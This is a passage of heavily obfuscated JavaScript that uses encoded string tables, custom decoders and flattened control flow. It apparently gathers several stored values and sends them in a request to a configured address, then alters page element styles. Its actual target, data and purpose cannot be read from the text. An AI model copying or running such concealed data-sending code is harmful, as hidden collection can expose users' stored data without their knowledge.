[0x31]])?vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10a])+r9ClJDE[0x10b]](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x112])+r9ClJDE[0x31]]):\"\",[linn21(r9ClJDE[0x113])+linn21(r9ClJDE[0x114])]:vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10a])+r9ClJDE[0x10b]](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x115])+r9ClJDE[0x116]])?vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10a])+r9ClJDE[0x10b]](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x115])+r9ClJDE[0x116]]):\"\",[linn21(r9ClJDE[0x117])+r9ClJDE[0x118]]:vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10a])+r9ClJDE[0x10b]](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x119])])?vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10e])](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x119])]):\"\",[linn21(r9ClJDE[0x11a])+\"\\x73\\x31\"]:vFDOxr(linn21(r9ClJDE[0x11b]))[linn21(r9ClJDE[0x10a])+r9ClJDE[0x10b]](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x11c])])?vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10a])+r9ClJDE[0x10b]](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x11c])]):\"\",[linn21(r9ClJDE[0x11a])+\"\\u0073\\u0032\"]:vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10e])](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x11d])])?vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10e])](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x11d])]):\"\",[linn21(r9ClJDE[0x11e])]:vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10a])+r9ClJDE[0x10b]](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x11f])])?vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10a])+r9ClJDE[0x10b]](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x11f])]):\"\",[linn21(r9ClJDE[0x120])+\"\\x64\\x65\"]:vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10e])](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x121])+r9ClJDE[0x122]])?vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10e])](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x123])]):\"\",[linn21(r9ClJDE[0x124])]:vFDOxr(linn21(r9ClJDE[0x11b]))[linn21(r9ClJDE[0x10e])](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x125])+r9ClJDE[0x126]])?vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10a])+r9ClJDE[0x10b]](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x125])+r9ClJDE[0x126]]):\"\",[linn21(r9ClJDE[0x127])]:vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10a])+r9ClJDE[0x10b]](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x128])])?vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10a])+r9ClJDE[0x10b]](TFyHXw[r9ClJDE[0xca]][linn21(r9ClJDE[0x128])]):\"\",[linn21(r9ClJDE[0x129])]:vFDOxr(linn21(r9ClJDE[0x12a]))[linn21(r9ClJDE[0x12b])+linn21(r9ClJDE[0x12c])]},jhf73n[r9ClJDE[0x4]]={[linn21(r9ClJDE[0x12d])]:vFDOxr(linn21(r9ClJDE[0x105]))[linn21(r9ClJDE[0x106])+r9ClJDE[0x12e]][linn21(r9ClJDE[0x107])],[linn21(r9ClJDE[0x12f])+linn21(r9ClJDE[0x130])]:jhf73n[r9ClJDE[0x5e]]});if(vFDOxr(linn21(r9ClJDE[0x109])+r9ClJDE[0xcc])[linn21(r9ClJDE[0x10e])](linn21(r9ClJDE[0x131]))!==r9ClJDE[0x146]){B5IXmtc(gBTVHFB);function gBTVHFB(...jhf73n){Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4],jhf73n[-r9ClJDE[0x38]]=\"\\u0075\\u0025\\u0032\\u0035\\u002c\\u007b\\u005b\\u002f\\u0076\\u007a\\u007c\\u0041\\u0042\\u006b\\u0050\\u0073\\u004d\\u0079\\u004e\\u0057\\u0023\\u005a\\u0077\\u005f\\u004c\\u0028\\u004f\\u0043\\u002b\\u0055\\u0052\\u0039\\u002e\\u0056\\u0021\\u0066\\u0044\\u007d\\u0070\\u003a\\u0022\\u003c\\u0030\\u0036\\u0062\\u0037\\u0051\\u006a\\u002a\\u0048\\u0045\\u005e\\u0031\\u0033\\u0026\\u0024\\u0063\\u0029\\u0060\\u0040\\u006e\\u0049\\u0067\\u0058\\u006f\\u003e\\u004b\\u003f\\u006c\\u0065\\u0061\\u0069\\u004a\\u005d\\u0078\\u0034\\u0046\\u003b\\u0074\\u003d\\u0059\\u0038\\u0053\\u0072\\u0071\\u0054\\u006d\\u007e\\u0068\\u0064\\u0047\",jhf73n[r9ClJDE[0x1c]]=\"\"+(jhf73n[r9ClJDE[0x2]]||\"\"),jhf73n[r9ClJDE[0x22]]=jhf73n[r9ClJDE[0x1c]].length,jhf73n[r9ClJDE[0xe]]=[],jhf73n[-r9ClJDE[0x57]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0xa]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0x13]]=-r9ClJDE[0x4]);for(jhf73n[r9ClJDE[0xc]]=r9ClJDE[0x2];jhf73n[r9ClJDE[0xc]]<jhf73n[r9ClJDE[0x22]];jhf73n[r9ClJDE[0xc]]++){jhf73n[-r9ClJDE[0x132]]=jhf73n[-r9ClJDE[0x38]].indexOf(jhf73n[r9ClJDE[0x1c]][jhf73n[r9ClJDE[0xc]]]);if(jhf73n[-r9ClJDE[0x132]]===-r9ClJDE[0x4])continue;if(jhf73n[r9ClJDE[0x13]]<r9ClJDE[0x2]){jhf73n[r9ClJDE[0x13]]=jhf73n[-r9ClJDE[0x132]]}else{Y3JLwpS(jhf73n[r9ClJDE[0x13]]+=jhf73n[-r9ClJDE[0x132]]*r9ClJDE[0x1b],jhf73n[-r9ClJDE[0x57]]|=jhf73n[r9ClJDE[0x13]]<<jhf73n[r9ClJDE[0xa]],jhf73n[r9ClJDE[0xa]]+=(jhf73n[r9ClJDE[0x13]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(jhf73n[r9ClJDE[0xe]].push(jhf73n[-r9ClJDE[0x57]]&r9ClJDE[0x15]),jhf73n[-r9ClJDE[0x57]]>>=r9ClJDE[0xc],jhf73n[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(jhf73n[r9ClJDE[0xa]]>r9ClJDE[0x16]);jhf73n[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(jhf73n[r9ClJDE[0x13]]>-r9ClJDE[0x4]){jhf73n[r9ClJDE[0xe]].push((jhf73n[-r9ClJDE[0x57]]|jhf73n[r9ClJDE[0x13]]<<jhf73n[r9ClJDE[0xa]])&r9ClJDE[0x15])}return Uhiec0(jhf73n[r9ClJDE[0xe]])}function OcRAyl(jhf73n){if(typeof uQxeid[jhf73n]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n]=gBTVHFB(ZE7QTYM[jhf73n])}return uQxeid[jhf73n]}vFDOxr(OcRAyl(r9ClJDE[0x133]))(\"\"+TFyHXw[r9ClJDE[0xca]][OcRAyl(r9ClJDE[0x134])]+TFyHXw[r9ClJDE[0xca]][OcRAyl(r9ClJDE[0x135])](jhf73n[r9ClJDE[0x4]]),{[OcRAyl(r9ClJDE[0x136])]:OcRAyl(r9ClJDE[0x137]),[OcRAyl(r9ClJDE[0x138])+OcRAyl(r9ClJDE[0x139])]:r9ClJDE[0x1ce]})[OcRAyl(r9ClJDE[0x13a])+r9ClJDE[0x118]](()=>{Y3JLwpS(B5IXmtc(o5ry8I6),B5IXmtc(jhf73n));function jhf73n(...jhf73n){var o5ry8I6,linn21;function*gBTVHFB(linn21,gBTVHFB,OcRAyl={n0jwiWG:{}}){while(linn21+gBTVHFB!==-0x6a)with(OcRAyl.aCuduI||OcRAyl)switch(linn21+gBTVHFB){case gBTVHFB- -0x20:for(jhf73n[r9ClJDE[0x30]]=r9ClJDE[0x2];jhf73n[r9ClJDE[0x30]]<jhf73n[r9ClJDE[linn21+-0x15]];jhf73n[r9ClJDE[0x30]]++){jhf73n[r9ClJDE[0x44]]=jhf73n[-r9ClJDE[0x11]].indexOf(jhf73n[r9ClJDE[0x1]][jhf73n[r9ClJDE[linn21+0x10]]]);if(jhf73n[r9ClJDE[0x44]]===-r9ClJDE[0x4])continue;if(jhf73n[-r9ClJDE[linn21+0x7a]]<r9ClJDE[0x2]){jhf73n[-r9ClJDE[0x9a]]=jhf73n[r9ClJDE[0x44]]}else{Y3JLwpS(jhf73n[-r9ClJDE[linn21+0x7a]]+=jhf73n[r9ClJDE[0x44]]*r9ClJDE[linn21+-0x5],jhf73n[r9ClJDE[linn21+0x15]]|=jhf73n[-r9ClJDE[linn21+0x7a]]<<jhf73n[r9ClJDE[linn21+0x12]],jhf73n[r9ClJDE[0x32]]+=(jhf73n[-r9ClJDE[linn21+0x7a]]&r9ClJDE[0x33])>r9ClJDE[linn21+-0x6]?r9ClJDE[linn21+-0x9]:r9ClJDE[linn21+-0x8]);do{Y3JLwpS(jhf73n[r9ClJDE[0x1d]].push(jhf73n[r9ClJDE[linn21+0x15]]&r9ClJDE[0x15]),jhf73n[r9ClJDE[0x35]]>>=r9ClJDE[linn21+-0x14],jhf73n[r9ClJDE[0x32]]-=r9ClJDE[linn21+-0x14])}while(jhf73n[r9ClJDE[0x32]]>r9ClJDE[0x16]);jhf73n[-r9ClJDE[0x9a]]=-r9ClJDE[linn21+-0x1c]}}if(jhf73n[-r9ClJDE[0x9a]]>-r9ClJDE[0x4]){Y3JLwpS(OcRAyl.aCuduI=OcRAyl.n0jwiWG,linn21+=0xda,gBTVHFB+=-0x9);break}else{Y3JLwpS(OcRAyl.aCuduI=OcRAyl.n0jwiWG,linn21+=0x1ae,gBTVHFB+=-0x9);break}case 0xba:case gBTVHFB- -0x19f:Y3JLwpS(jhf73n[r9ClJDE[0x32]]=r9ClJDE[0x2],jhf73n[-r9ClJDE[0x9a]]=-r9ClJDE[0x4],OcRAyl.aCuduI=OcRAyl.n0jwiWG,linn21+=-0x17f,gBTVHFB+=0x6d);break;case 0x3f:case linn21- -0x4b:Y3JLwpS(OcRAyl.aCuduI=OcRAyl.iacBtM,linn21+=-0x113,gBTVHFB+=0x12f);break;case 0xf4:Y3JLwpS([OcRAyl.n0jwiWG.tbq4eMn,OcRAyl.n0jwiWG.j7KxvvL,OcRAyl.n0jwiWG.LkTO08]=[-0xb5,0x87,0x2b],jhf73n[r9ClJDE[0x0]]=r9ClJDE[linn21+0x8a],jhf73n[-r9ClJDE[0x11]]=\"\\u0054\\u0064\\u0049\\u004d\\u0024\\u0053\\u006f\\u0075\\u007d\\u003f\\u002a\\u0025\\u002c\\u006d\\u0022\\u003d\\u0037\\u0048\\u004c\\u0062\\u0078\\u004b\\u003e\\u0033\\u0047\\u0023\\u002f\\u0035\\u005d\\u0057\\u002e\\u0079\\u004e\\u006a\\u004f\\u0077\\u007c\\u005f\\u0072\\u0039\\u0066\\u003a\\u0021\\u0056\\u0065\\u005e\\u0034\\u006b\\u0026\\u0076\\u0045\\u0044\\u0074\\u0063\\u0051\\u0069\\u005b\\u006c\\u002b\\u005a\\u0073\\u0038\\u0032\\u0029\\u0060\\u0052\\u003b\\u0068\\u007a\\u0043\\u0055\\u007b\\u0040\\u007e\\u0030\\u0050\\u0028\\u0036\\u003c\\u0031\\u0042\\u0041\\u0059\\u006e\\u0071\\u0070\\u004a\\u0061\\u0058\\u0046\\u0067\",OcRAyl.aCuduI=OcRAyl.n0jwiWG,linn21+=0x163,gBTVHFB+=-0x1e5);break;case gBTVHFB- -0xfa:case 0x6c:Y3JLwpS(jhf73n[r9ClJDE[0x1d]].push((jhf73n[r9ClJDE[0x35]]|jhf73n[-r9ClJDE[linn21+-0x60]]<<jhf73n[r9ClJDE[linn21+-0xc8]])&r9ClJDE[0x15]),OcRAyl.aCuduI=OcRAyl.n0jwiWG,linn21+=0xd4);break;default:Y3JLwpS([OcRAyl.n0jwiWG.tbq4eMn,OcRAyl.n0jwiWG.j7KxvvL,OcRAyl.n0jwiWG.LkTO08]=[-0x2f,0x48,-0xf9],OcRAyl.aCuduI=OcRAyl.n0jwiWG,linn21+=-0xc,gBTVHFB+=0x6d);break;case linn21-0x6b:Y3JLwpS(jhf73n[r9ClJDE[0x1]]=\"\"+(jhf73n[r9ClJDE[0x2]]||\"\"),jhf73n[r9ClJDE[0xb]]=jhf73n[r9ClJDE[linn21+-0xdc]].length,jhf73n[r9ClJDE[linn21+-0xc0]]=[],jhf73n[r9ClJDE[linn21+-0xa8]]=r9ClJDE[linn21+-0xdb],OcRAyl.aCuduI=OcRAyl.n0jwiWG,linn21+=-0x54,gBTVHFB+=-0x75);break;case 0x7b:case OcRAyl.n0jwiWG.tbq4eMn+0xb1:case-0xf:Y3JLwpS([OcRAyl.n0jwiWG.tbq4eMn,OcRAyl.n0jwiWG.j7KxvvL,OcRAyl.n0jwiWG.LkTO08]=[0x77,-0x47,0x85],OcRAyl.aCuduI=OcRAyl.n0jwiWG,linn21+=-0x145,gBTVHFB+=0xf2);break;case linn21!=0x20&&linn21-0xe0:Y3JLwpS(jhf73n[r9ClJDE[0x32]]=r9ClJDE[0x2],jhf73n[-r9ClJDE[linn21+0x11]]=-r9ClJDE[0x4],OcRAyl.aCuduI=OcRAyl.n0jwiWG,linn21+=-0x69);break;case linn21!=0xfa&&linn21-0xe9:return o5ry8I6=!0x0,Uhiec0(jhf73n[r9ClJDE[linn21+-0x1b1]])}}Y3JLwpS(o5ry8I6=void 0x0,linn21=gBTVHFB(-0x86,0x17a).next().value);if(o5ry8I6){return linn21}}function o5ry8I6(...o5ry8I6){o5ry8I6[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[o5ry8I6[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[o5ry8I6[r9ClJDE[0x2]]]=jhf73n(ZE7QTYM[o5ry8I6[r9ClJDE[0x2]]])}return uQxeid[o5ry8I6[r9ClJDE[0x2]]]}if(vFDOxr(o5ry8I6(r9ClJDE[0x13b])+r9ClJDE[0xcc])[o5ry8I6(r9ClJDE[0x13c])+r9ClJDE[0x10b]](o5ry8I6(r9ClJDE[0x13d])+r9ClJDE[0x10b])&&vFDOxr(o5ry8I6(r9ClJDE[0x13e]))[o5ry8I6(r9ClJDE[0x13c])+r9ClJDE[0x10b]](o5ry8I6(r9ClJDE[0x13f]))&&vFDOxr(o5ry8I6(r9ClJDE[0x13e]))[o5ry8I6(r9ClJDE[0x13c])+r9ClJDE[0x10b]](o5ry8I6(r9ClJDE[0x140]))){B5IXmtc(linn21);function linn21(...jhf73n){Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4],jhf73n[r9ClJDE[0x5]]=\"\\x64\\x62\\x3c\\x69\\x74\\x4d\\x5a\\x48\\x4c\\x67\\x72\\x4b\\x44\\x3e\\x70\\x32\\x45\\x75\\x24\\x4f\\x7c\\x79\\x25\\x76\\x78\\x37\\x46\\x3d\\x65\\x6d\\x6a\\x50\\x4a\\x58\\x22\\x2e\\x5b\\x5d\\x26\\x40\\x30\\x7b\\x6c\\x43\\x6e\\x29\\x60\\x55\\x28\\x49\\x7d\\x2f\\x2b\\x21\\x5e\\x3a\\x7a\\x35\\x36\\x54\\x71\\x42\\x3f\\x52\\x3b\\x41\\x68\\x6b\\x66\\x2a\\x47\\x7e\\x34\\x59\\x56\\x53\\x77\\x4e\\x6f\\x39\\x57\\x2c\\x51\\x23\\x73\\x61\\x63\\x5f\\x38\\x33\\x31\",jhf73n[r9ClJDE[0x1c]]=\"\"+(jhf73n[r9ClJDE[0x2]]||\"\"),jhf73n[r9ClJDE[0xb]]=jhf73n[r9ClJDE[0x1c]].length,jhf73n[r9ClJDE[0xe]]=[],jhf73n[r9ClJDE[0x141]]=r9ClJDE[0x2],jhf73n[-r9ClJDE[0x142]]=r9ClJDE[0x2],jhf73n[-r9ClJDE[0x7a]]=-r9ClJDE[0x4]);for(jhf73n[r9ClJDE[0x30]]=r9ClJDE[0x2];jhf73n[r9ClJDE[0x30]]<jhf73n[r9ClJDE[0xb]];jhf73n[r9ClJDE[0x30]]++){jhf73n[r9ClJDE[0x31]]=jhf73n[r9ClJDE[0x5]].indexOf(jhf73n[r9ClJDE[0x1c]][jhf73n[r9ClJDE[0x30]]]);if(jhf73n[r9ClJDE[0x31]]===-r9ClJDE[0x4])continue;if(jhf73n[-r9ClJDE[0x7a]]<r9ClJDE[0x2]){jhf73n[-r9ClJDE[0x7a]]=jhf73n[r9ClJDE[0x31]]}else{Y3JLwpS(jhf73n[-r9ClJDE[0x7a]]+=jhf73n[r9ClJDE[0x31]]*r9ClJDE[0x1b],jhf73n[r9ClJDE[0x141]]|=jhf73n[-r9ClJDE[0x7a]]<<jhf73n[-r9ClJDE[0x142]],jhf73n[-r9ClJDE[0x142]]+=(jhf73n[-r9ClJDE[0x7a]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(jhf73n[r9ClJDE[0xe]].push(jhf73n[r9ClJDE[0x141]]&r9ClJDE[0x15]),jhf73n[r9ClJDE[0x141]]>>=r9ClJDE[0xc],jhf73n[-r9ClJDE[0x142]]-=r9ClJDE[0xc])}while(jhf73n[-r9ClJDE[0x142]]>r9ClJDE[0x16]);jhf73n[-r9ClJDE[0x7a]]=-r9ClJDE[0x4]}}if(jhf73n[-r9ClJDE[0x7a]]>-r9ClJDE[0x4]){jhf73n[r9ClJDE[0xe]].push((jhf73n[r9ClJDE[0x141]]|jhf73n[-r9ClJDE[0x7a]]<<jhf73n[-r9ClJDE[0x142]])&r9ClJDE[0x15])}return Uhiec0(jhf73n[r9ClJDE[0xe]])}function gBTVHFB(jhf73n){if(typeof uQxeid[jhf73n]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n]=linn21(ZE7QTYM[jhf73n])}return uQxeid[jhf73n]}vFDOxr(gBTVHFB(r9ClJDE[0x143]))[gBTVHFB(r9ClJDE[0x144])+r9ClJDE[0x10b]](gBTVHFB(r9ClJDE[0x145]),r9ClJDE[0x146]);if(TFyHXw[r9ClJDE[0xca]][gBTVHFB(r9ClJDE[0x147])+r9ClJDE[0x35]]){B5IXmtc(w6ZkMW);function OcRAyl(jhf73n){var o5ry8I6=\"\\x49\\x3b\\x54\\x41\\x42\\x58\\x48\\x6f\\x4f\\x73\\x65\\x6a\\x6d\\x4a\\x72\\x68\\x4e\\x62\\x69\\x64\\x59\\x6c\\x74\\x57\\x71\\x51\\x55\\x45\\x53\\x6e\\x46\\x6b\\x61\\x4c\\x44\\x52\\x56\\x3a\\x60\\x30\\x4b\\x38\\x5d\\x5e\\x3c\\x3e\\x5a\\x50\\x24\\x67\\x79\\x77\\x37\\x4d\\x2c\\x7c\\x63\\x25\\x39\\x66\\x70\\x47\\x3d\\x2a\\x40\\x29\\x34\\x43\\x76\\x31\\x78\\x23\\x36\\x75\\x22\\x5b\\x35\\x3f\\x2e\\x2f\\x2b\\x5f\\x7b\\x21\\x32\\x7e\\x28\\x33\\x7a\\x7d\\x26\",linn21,gBTVHFB,OcRAyl,w6ZkMW,TFyHXw,s4K1Gf,t8nSvnU;Y3JLwpS(linn21=\"\"+(jhf73n||\"\"),gBTVHFB=linn21.length,OcRAyl=[],w6ZkMW=r9ClJDE[0x2],TFyHXw=r9ClJDE[0x2],s4K1Gf=-r9ClJDE[0x4]);for(t8nSvnU=r9ClJDE[0x2];t8nSvnU<gBTVHFB;t8nSvnU++){var jZMFFxV=o5ry8I6.indexOf(linn21[t8nSvnU]);if(jZMFFxV===-r9ClJDE[0x4])continue;if(s4K1Gf<r9ClJDE[0x2]){s4K1Gf=jZMFFxV}else{Y3JLwpS(s4K1Gf+=jZMFFxV*r9ClJDE[0x1b],w6ZkMW|=s4K1Gf<<TFyHXw,TFyHXw+=(s4K1Gf&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(OcRAyl.push(w6ZkMW&r9ClJDE[0x15]),w6ZkMW>>=r9ClJDE[0xc],TFyHXw-=r9ClJDE[0xc])}while(TFyHXw>r9ClJDE[0x16]);s4K1Gf=-r9ClJDE[0x4]}}if(s4K1Gf>-r9ClJDE[0x4]){OcRAyl.push((w6ZkMW|s4K1Gf<<TFyHXw)&r9ClJDE[0x15])}return Uhiec0(OcRAyl)}function w6ZkMW(...jhf73n){var o5ry8I6,linn21;function*gBTVHFB(linn21,gBTVHFB,w6ZkMW,TFyHXw={cN2j7k:{}}){while(linn21+gBTVHFB+w6ZkMW!==0x73)with(TFyHXw.MvAsZff||TFyHXw)switch(linn21+gBTVHFB+w6ZkMW){case-0xcf:jhf73n[r9ClJDE[linn21+0x1a]]=r9ClJDE[0x4];if(typeof uQxeid[jhf73n[r9ClJDE[linn21+0x1c]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(TFyHXw.MvAsZff=TFyHXw.cN2j7k,linn21+=-0xdb,gBTVHFB+=0xbc,w6ZkMW+=0x40);break}else{Y3JLwpS(TFyHXw.MvAsZff=TFyHXw.cN2j7k,linn21+=-0x109,gBTVHFB+=0x133,w6ZkMW+=0xb4);break}case w6ZkMW-0x39:case-0xba:case-0x8a:Y3JLwpS(TFyHXw.MvAsZff=TFyHXw.cN2j7k,linn21+=0xce,gBTVHFB+=-0x194,w6ZkMW+=0x3c);break;case linn21- -0x3b:Y3JLwpS([TFyHXw.cN2j7k.gWV1PSU,TFyHXw.cN2j7k.t4nEJWR]=[0x26,-0x62],jhf73n[r9ClJDE[linn21+0x56]]=r9ClJDE[0x4]);if(typeof uQxeid[jhf73n[r9ClJDE[linn21+0x58]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(TFyHXw.MvAsZff=TFyHXw.cN2j7k,linn21+=-0x9f,gBTVHFB+=0x16,w6ZkMW+=-0xa);break}else{Y3JLwpS(TFyHXw.MvAsZff=TFyHXw.cN2j7k,linn21+=-0xcd,gBTVHFB+=0x8d,w6ZkMW+=0x6a);break}case TFyHXw.cN2j7k.gWV1PSU+-0xd4:case-0xe9:case-0xac:return o5ry8I6=!0x0,uQxeid[jhf73n[r9ClJDE[linn21+0xf7]]]=OcRAyl(ZE7QTYM[jhf73n[r9ClJDE[0x2]]]);case gBTVHFB!=0x19c&&gBTVHFB-0x1d1:Y3JLwpS([TFyHXw.cN2j7k.gWV1PSU,TFyHXw.cN2j7k.t4nEJWR]=[-0xc0,0x42],TFyHXw.MvAsZff=TFyHXw.cN2j7k,linn21+=0x6e,gBTVHFB+=-0x194,w6ZkMW+=0xbf);break;case-0xaf:case 0x21:case linn21-0x168:Y3JLwpS([TFyHXw.cN2j7k.gWV1PSU,TFyHXw.cN2j7k.t4nEJWR]=[-0x74,0xd0],jhf73n[r9ClJDE[gBTVHFB+-0xc5]]=r9ClJDE[0x4]);if(typeof uQxeid[jhf73n[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[gBTVHFB+-0xc3])){Y3JLwpS(TFyHXw.MvAsZff=TFyHXw.cN2j7k,linn21+=-0x16e,gBTVHFB+=-0xcf,w6ZkMW+=0x27e);break}else{Y3JLwpS(TFyHXw.MvAsZff=TFyHXw.cN2j7k,linn21+=-0x19c,gBTVHFB+=-0x58,w6ZkMW+=0x2f2);break}case w6ZkMW-0xb6:return o5ry8I6=!0x0,uQxeid[jhf73n[r9ClJDE[0x2]]];case gBTVHFB!=0x18a&&gBTVHFB-0x1d1:case-0xc1:Y3JLwpS(TFyHXw.MvAsZff=TFyHXw.oZ4lZD,linn21+=0x10d,gBTVHFB+=-0x1bc,w6ZkMW+=0xc9);break;case 0x37:case linn21- -0xd6:default:Y3JLwpS(TFyHXw.MvAsZff=TFyHXw.cN2j7k,linn21+=-0xdb,gBTVHFB+=-0xcf,w6ZkMW+=0x40);break;case gBTVHFB- -0x7:case 0x74:jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[jhf73n[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(TFyHXw.MvAsZff=TFyHXw.cN2j7k,linn21+=-0xdb,gBTVHFB+=-0xcf,w6ZkMW+=0x30);break}else{Y3JLwpS(TFyHXw.MvAsZff=TFyHXw.cN2j7k,linn21+=-0x109,gBTVHFB+=-0x58,w6ZkMW+=0xa4);break}}}Y3JLwpS(o5ry8I6=void 0x0,linn21=gBTVHFB(-0x56,-0x20,0x5b).next().value);if(o5ry8I6){return linn21}}Y3JLwpS(vFDOxr(w6ZkMW(r9ClJDE[0x148]))[w6ZkMW(r9ClJDE[0x149])+w6ZkMW(r9ClJDE[0x14a])+r9ClJDE[0xa0]](r9ClJDE[0x304]+TFyHXw[r9ClJDE[0xca]][w6ZkMW(r9ClJDE[0x14b])+r9ClJDE[0x14c]])[w6ZkMW(r9ClJDE[0x14d])][w6ZkMW(r9ClJDE[0x14e])+r9ClJDE[0x118]]=w6ZkMW(r9ClJDE[0x14f]),TFyHXw[r9ClJDE[0xca]][w6ZkMW(r9ClJDE[0x150])+r9ClJDE[0x2f5]][w6ZkMW(r9ClJDE[0x149])+w6ZkMW(r9ClJDE[0x14a])+r9ClJDE[0xa0]](TFyHXw[r9ClJDE[0xca]][w6ZkMW(r9ClJDE[0x151])+r9ClJDE[0x32]])[w6ZkMW(r9ClJDE[0x14d])][w6ZkMW(r9ClJDE[0x14e])+r9ClJDE[0x118]]=w6ZkMW(r9ClJDE[0x152]))}}})}}))},[gBTVHFB(r9ClJDE[0x153])]:function(...TFyHXw){Y3JLwpS(B5IXmtc(w6ZkMW),B5IXmtc(jhf73n));function jhf73n(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,linn21={QZP6WN:{}}){while(w6ZkMW+o5ry8I6!==-0x31)with(linn21.tq0CUb||linn21)switch(w6ZkMW+o5ry8I6){case 0xec:case-0x94:Y3JLwpS(TFyHXw[-r9ClJDE[w6ZkMW+-0xc8]]=r9ClJDE[0x2],TFyHXw[-r9ClJDE[0x51]]=r9ClJDE[w6ZkMW+-0xeb],linn21.tq0CUb=linn21.QZP6WN,w6ZkMW+=-0x2b,o5ry8I6+=0x19);break;case-0xf2:case o5ry8I6- -0xe7:case 0x85:Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+-0xd9]].push((TFyHXw[-r9ClJDE[0x25]]|TFyHXw[r9ClJDE[w6ZkMW+-0xd4]]<<TFyHXw[-r9ClJDE[0x51]])&r9ClJDE[0x15]),linn21.tq0CUb=linn21.QZP6WN,w6ZkMW+=-0xf6,o5ry8I6+=-0xb7);break;case o5ry8I6- -0x11a:case 0x12:Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+-0x10f]]=TFyHXw[r9ClJDE[w6ZkMW+-0xb3]].length,TFyHXw[r9ClJDE[w6ZkMW+-0x10c]]=[],linn21.tq0CUb=linn21.QZP6WN,w6ZkMW+=-0x2d,o5ry8I6+=0xa5);break;case w6ZkMW!=0x86&&w6ZkMW-0x23:Y3JLwpS([linn21.QZP6WN.rE_o_Jd,linn21.QZP6WN.UgAp7Q]=[-0x6f,0x5c],linn21.tq0CUb=linn21.QZP6WN,w6ZkMW+=-0x38,o5ry8I6+=-0xb0);break;case-0xe2:case-0x7a:case 0xc6:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0xe]]);case 